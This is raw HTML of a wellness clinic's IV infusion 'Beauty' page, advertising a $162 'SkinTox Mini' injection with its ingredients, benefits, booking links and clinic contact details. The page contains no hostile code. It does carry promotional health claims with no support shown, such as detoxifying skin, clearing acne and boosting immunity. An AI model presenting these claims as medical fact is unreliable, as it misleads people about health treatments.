right-to-left wpex-clr"><a href="/book-online/" class="vcex-button theme-txt-link medium align-left inline"><span class="vcex-button-inner theme-button-inner">Book Now<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" style="padding-left:8px;" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(5px)&quot;}"><span class="ticon ticon-chevron-right" aria-hidden="true"></span></span></span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1662614108774 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px no-bottom-margins bg-fixed wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652723243139"><div class="wpb_wrapper"><style>.vcex-image.vcex_696f920755968 .vcex-image-img{border-radius:25px;}</style><figure class="vcex-image vcex-module  wpb_animate_when_almost_visible wpb_right-to-left right-to-left vcex_696f920755968"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img data-lazyloaded="1" src="[data-uri]" width="913" height="1000" data-src="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty2.jpg.webp" class="vcex-image-img wpex-align-middle" alt="a close up of a man in a striped shirt" decoding="async" loading="lazy" data-srcset="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty2.jpg.webp 913w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty2-274x300.jpg.webp 274w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty2-768x841.jpg.webp 768w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty2-600x657.jpg.webp 600w" data-sizes="(max-width: 913px) 100vw, 913px" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1652727344086"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f920756b3e{color:var(--wpex-accent-alt);font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}@media (max-width:479px){.vcex-heading.vcex_696f920756b3e{font-size:16px;}}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal vcex_696f920756b3e"><span class="vcex-heading-inner wpex-inline-block">$162</span></span><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h2 wpex-mb-0 vc_custom_1743441675016"><span class="vcex-heading-inner wpex-inline-block">SkinTox Mini</span></h2><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Take control of excessive and unwanted acne with our SkinTox Mini infusion. Packed full of B-Vitamins, Biotin, Vitamin C and Zinc, this skin detoxifying injection is perfect for rejuvenating your face and leaving you with glowing skin.</p></div></div><div style="font-size:12px;" class="wpb_text_column wpb_content_element  vc_custom_1664566609204" ><div class="wpb_wrapper"><p>*Moderate dose of 1000mg Glutathione included.</p></div></div><div class="vc_custom_1662956880613  wpb_animate_when_almost_visible wpb_right-to-left right-to-left wpex-clr"><a href="/book-online/" class="vcex-button theme-txt-link medium align-left inline"><span class="vcex-button-inner theme-button-inner">Book Now<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" style="padding-left:8px;" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(5px)&quot;}"><span class="ticon ticon-chevron-right" aria-hidden="true"></span></span></span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1743441681984 wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f920758696{color:#ffffff;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h3 wpex-mb-0 vc_custom_1743441687895 vcex_696f920758696"><span class="vcex-heading-inner wpex-inline-block">Ingredients</span></h3><style>.vcex-bullets.vcex_696f920758aa9 .vcex-bullets-icon{color:var(--wpex-on-accent-alt);}.vcex-bullets.vcex_696f920758aa9{color:#ffffff;line-height:1.5;}</style><div class="vcex-module vcex-bullets custom-icon vcex_696f920758aa9"><ul class="column"><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">B-Vitamins</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Biotin</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Vitamin C</div></div></li></ul><ul class="column"><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Zinc</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Glutathione</div></div></li></ul></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><style>.vcex-heading.vcex_696f92075929d{color:#ffffff;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h3 wpex-mb-0 vc_custom_1743441706464 vcex_696f92075929d"><span class="vcex-heading-inner wpex-inline-block">Benefits</span></h3><style>.vcex-bullets.vcex_696f920759696 .vcex-bullets-icon{color:var(--wpex-on-accent-alt);}.vcex-bullets.vcex_696f920759696{color:#ffffff;line-height:1.5;}</style><div class="vcex-module vcex-bullets custom-icon vcex_696f920759696"><ul class="column"><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Boosts collagen production</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Reduces wound healing time</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Increases energy levels</div></div></li></ul><ul class="column"><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Fades sun spots</div></div></li><li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon fas fa-tint" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow">Improves the immune system</div></div></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1659334460581 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px tablet-fullwidth-columns wpex-vc-reset-negative-margin wpex-has-overlay wpex-relative wpex-vc-full-width-row"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay custom wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-transparent" style="background-color:#f9f5f1;opacity:.8;"></span></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module visible-phone"><div class="vcex-image-inner wpex-relative wpex-w-100 vc_custom_1697227355955"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty4-e1665251296798.jpg.webp" class="vcex-image-img wpex-align-middle wpex-w-100" alt="a woman posing for a picture" decoding="async" loading="lazy" data-srcset="https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty4-e1665251296798.jpg.webp 300w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty4-e1665251296798-150x150.jpg.webp 150w, https://rvarevive.com/wp-content/uploads/2022/09/RVA-beauty4-e1665251296798-100x100.jpg.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1652392697281"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h2 wpex-mb-0 vc_custom_1662672666110"><span class="vcex-heading-inner wpex-inline-block">Beauty Starts on the Inside</span></h2><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>At RVA Revive, we’ve made it our mission to help each of our clients achieve beautiful, glowing skin from the inside out. Each IV infusion is packed full of concentrated vitamins, minerals, and medications to help detoxify the body and rehydrate your skin. Whether you suffer from severe acne or have found your skin to be drier than normal, a trip to RVA Revive can assist with these issues.</p><p>A well balanced dose of vitamins, minerals, antioxidants, and nutrients are essential for healthy skin. Our IV infusions include all the necessary ingredients to promote your body’s natural production of collagen, target fine lines and wrinkles, regulate your mood and sleeping patterns, and so much more. Discover what inner beauty truly looks like when you visit RVA Revive.</p></div></div><div class="vc_custom_1662761832645  wpb_animate_when_almost_visible wpb_right-to-left right-to-left wpex-clr"><a href="/book-online/" class="vcex-button theme-button medium align-left inline"><span class="vcex-button-inner theme-button-inner">Book Now<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" style="padding-left:8px;" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(5px)&quot;}"><span class="ticon ticon-chevron-right" aria-hidden="true"></span></span></span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint" style="height:45px;"></div></div></div></div></div></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_slideInRight slideInRight vc_column_container vc_col-sm-5 vc_hidden-xs wpex-vc_col-has-fill"><div style="background-position:center top!important;" class="vc_column-inner vc_custom_1662961125055"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:600px;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1743105269591{padding-top: 20px !important;padding-bottom: 20px !important;background: #191818 url(https://rvarevive.com/wp-content/uploads/2025/03/RVABackground2025-1.png?id=3797.webp) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1743106776912{margin-bottom: 0px !important;padding-bottom: 5px !important;}.vc_custom_1743105355196{margin-top: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1743105269591 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-has-overlay wpex-relative wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay custom wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-transparent" style="background-color:var(--wpex-accent);opacity:.4;"></span></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696f92075d23f{color:#ffffff;font-size:38px;}@media (max-width:479px){.vcex-heading.vcex_696f92075d23f{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-text-2xl wpex-font-normal wpex-h2 wpex-mb-0 vc_custom_1743106776912 vcex_696f92075d23f"><span class="vcex-heading-inner wpex-inline-block">Don't know what you need?</span></h2><style>.vcex_696f92075d5e6{font-size:20px!important;}@media (max-width:479px){.vcex_696f92075d5e6{font-size:18px!important;}}</style><div style="color:#ffffff;" class="wpb_text_column vcex_696f92075d5e6 has-custom-color wpex-child-inherit-color wpb_content_element " ><div class="wpb_wrapper"><p>Contact us today for a Custom Drip or Wellness Consultation.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="/book-online/" class="vcex-button theme-button medium align-right inline hidden-phone" style="background:#ffffff;color:var(--wpex-accent);" data-wpex-hover='{&quot;background&quot;:&quot;var(--wpex-accent)&quot;,&quot;color&quot;:&quot;#ffffff&quot;}'><span class="vcex-button-inner theme-button-inner">Schedule Appointment</span></a><div class="vc_custom_1743105355196 wpex-clr"><a href="/book-online/" class="vcex-button theme-button medium align-left inline visible-phone" style="background:#ffffff;color:var(--wpex-accent);" data-wpex-hover='{&quot;background&quot;:&quot;var(--wpex-accent)&quot;,&quot;color&quot;:&quot;#ffffff&quot;}'><span class="vcex-button-inner theme-button-inner">Schedule Appointment</span></a></div></div></div></div></div></div></div></div></div></div></section></div></article></div></div></div></main><footer id="footer-builder" class="footer-builder" itemscope="itemscope" itemtype="https://schema.org/WPFooter"><div class="footer-builder-content container entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid vc_custom_1743099651039 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696f9207603e6 .vcex-image-inner{max-width:200px;}</style><figure class="vcex-image vcex-module textcenter vcex_696f9207603e6"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="/"><img data-lazyloaded="1" src="[data-uri]" width="182" height="170" data-src="https://rvarevive.com/wp-content/uploads/2025/03/logo-clear-1.svg" class="vcex-image-img wpex-align-middle" alt="" decoding="async" width="200" loading="lazy" /></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><style>.vcex-multi-buttons.vcex_696f920760a79 .theme-button,.vcex-multi-buttons.vcex_696f920760a79 .theme-txt-link{padding-top:5px;padding-right:20px;padding-bottom:5px;padding-left:20px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center vcex_696f920760a79"><a href="tel:804-409-4550" class="theme-button flat outline-transparent wpex-text-center vcex-count-1">804-409-4550</a><a href="/book-online/" class="theme-button flat outline-transparent wpex-text-center vcex-count-2">PRICES &amp; BOOKING</a></div><style>.vcex-social-links.vcex_696f920760fb4 .vcex-social-links__item{color:var(--wpex-on-accent-alt);background:var(--wpex-accent);border-color:var(--wpex-accent);}.vcex-social-links.vcex_696f920760fb4 .vcex-social-links__item:hover{color:var(--wpex-accent);background:var(--wpex-on-accent-alt);}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-center wpex-last-mr-0 vcex_696f920760fb4"><a  href="https://www.facebook.com/rvarevive" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1743100231174 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/rva_revive" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1743100231174 wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1743099928415 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-navbar.vcex_696f92076210f a.vcex-navbar-link{color:#ffffff;}.vcex-navbar.vcex_696f92076210f a.vcex-navbar-link:hover,.vcex-navbar.vcex_696f92076210f a.vcex-navbar-link.active{color:#ffffff;}.vcex-navbar.vcex_696f92076210f{font-size:16px;}</style><nav class="vcex-navbar vcex-module align-center wpex-text-center vc_custom_1652456575211 vcex_696f92076210f"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0"><a href="https://rvarevive.com/about/" class="vcex-navbar-link vcex-navbar-link--322 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">About</span></a><a href="https://rvarevive.com/services/" class="vcex-navbar-link vcex-navbar-link--3398 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base active"><span class="vcex-navbar-link-text">Services</span></a><a href="https://rvarevive.com/testimonials/" class="vcex-navbar-link vcex-navbar-link--2743 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Testimonials</span></a><a href="https://rvarevive.com/contact/" class="vcex-navbar-link vcex-navbar-link--2758 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Contact</span></a></div></nav><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1659333684791  vc_custom_1659333684791" ><span class="vc_sep_holder vc_sep_holder_l"><span style=&quot;border-color:#cbeefe;&quot; class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style=&quot;border-color:#cbeefe;&quot; class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1743099937554 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1743099960065"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html" ><div class="wpb_wrapper">
<a href="https://us.fullscript.com/welcome/rvarevive?utm_medium=webreferral&utm_source=other&utm_campaign=abmwebbuttons_dark_200x200.svg" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/uploads/2022/09/fullscript-cropped3.svg" alt="Order supplements through my Fullscript store."></a></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;margin-bottom:5px;">Location</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="https://maps.app.goo.gl/nBLgpQFRXWNF1gqe6" target="_blank" rel="noopener">3960 Stillman Pkwy<br />
Suite 110<br />
Glen Allen, VA 23060</a></p></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><strong>1st Sunday of the Month:</strong><br />
9:00 a.m. – 1:00 p.m.</p></div></div></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><strong>Mon, Tues, Thurs, &amp; Fri:</strong><br />
8:00 a.m. – 4:00 p.m.</p></div></div></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><strong>Wed &amp; Sat:</strong><br />
Closed</p></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-phone-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;margin-bottom:5px;">Call</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="tel:804-409-4550">804-409-4550</a></p></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-mobile-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;margin-bottom:5px;">Text</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="sms:804-409-4550">804-409-4550</a></p></div></div></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:var(--wpex-on-accent-alt);font-size:18px;"><span aria-hidden="true" class="fas fa-envelope"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;margin-bottom:5px;">Email</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p data-pm-slice="1 1 &#091;&quot;bulletList&quot;,null,&quot;listItem&quot;,null&#093;"><a href="/cdn-cgi/l/email-protection#395a56574d585a4d794b4f584b5c4f504f5c175a5654" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="05666a6b71646671457773647760736c73602b666a68">[email&#160;protected]</span></a></p></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px;"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></footer></div></div><div id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-mobile" class="dropdown-menu"><li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://rvarevive.com/about/"><span class="link-inner">About</span></a></li><li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3695"><a href="https://rvarevive.com/services/"><span class="link-inner">Services</span></a><ul class="sub-menu"><li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3696"><a href="https://rvarevive.com/services/iv-infusion-therapy/"><span class="link-inner">IV Infusion Therapy</span></a><ul class="sub-menu"><li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://rvarevive.com/services/iv-infusion-therapy/general-wellness/"><span class="link-inner">General Wellness</span></a></li><li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://rvarevive.com/services/iv-infusion-therapy/immune-support/"><span class="link-inner">Immune Support</span></a></li><li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2605 current_page_item menu-item-3699"><a href="https://rvarevive.com/services/iv-infusion-therapy/beauty/" aria-current="page"><span class="link-inner">Beauty</span></a></li><li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://rvarevive.com/services/iv-infusion-therapy/recovery/"><span class="link-inner">Recovery</span></a></li><li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://rvarevive.com/services/iv-infusion-therapy/pain-relief/"><span class="link-inner">Pain Relief</span></a></li><li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707"><a href="https://rvarevive.com/services/iv-infusion-therapy/weight-support/"><span class="link-inner">Weight Support</span></a></li><li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://rvarevive.com/services/iv-infusion-therapy/athletic-support/"><span class="link-inner">Athletic Support</span></a></li><li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://rvarevive.com/services/iv-infusion-therapy/cancer-therapy/"><span class="link-inner">Cancer Therapy</span></a></li><li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://rvarevive.com/services/iv-infusion-therapy/iv-chelation/"><span class="link-inner">IV Chelation &#8211; Coming Soon</span></a></li><li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page 